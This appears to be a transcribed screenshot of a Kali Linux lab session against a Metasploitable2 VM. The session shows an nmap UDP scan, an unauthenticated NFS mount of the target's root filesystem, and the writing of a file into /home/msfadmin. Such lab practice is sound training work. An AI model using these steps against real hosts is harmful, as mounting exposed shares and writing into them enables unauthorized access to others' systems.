 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali-linux-2024.3-vmware-a... EVE server1 - 20.0.0.1
1 2 3 4 9:46
kali@kali: /mnt/nfs/home/msfadmin
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sU -p 53 10.0.0.10
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-11 09:18 EDT
Nmap scan report for 10.0.0.10
Host is up (0.016s latency).
PORT STATE SERVICE
53/udp open domain
Nmap done: 1 IP address (1 host up) scanned in 0.44 seconds
$ sudo mkdir /mnt/nfs
(kali㉿kali)-[~]
$ sudo mount -t nfs 10.0.0.10:/ /mnt/nfs
Created symlink '/run/systemd/system/remote-fs.target.wants/rpc-statd.service' → '/usr/lib/systemd/system/rpc-statd
.service'.
(kali㉿kali)-[~]
$ /mnt/nfs
(kali㉿kali)-[/mnt/nfs]
$ ls
bin cdrom etc initrd lib media nohup.out proc sbin sys usr vmlinuz
boot dev home initrd.img lost+found mnt opt root srv tmp var
(kali㉿kali)-[/mnt/nfs]
$ cd home
(kali㉿kali)-[/mnt/nfs/home]
$ ls
ftp msfadmin service user
(kali㉿kali)-[/mnt/nfs/home]
$ cd msfadmin
(kali㉿kali)-[/mnt/nfs/home/msfadmin]
$ ls
vulnerable
(kali㉿kali)-[/mnt/nfs/home/msfadmin]
$ touch test
(kali㉿kali)-[/mnt/nfs/home/msfadmin]
$ nano test
(kali㉿kali)-[/mnt/nfs/home/msfadmin]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
6 ENG 4:46 PM
10/11/2024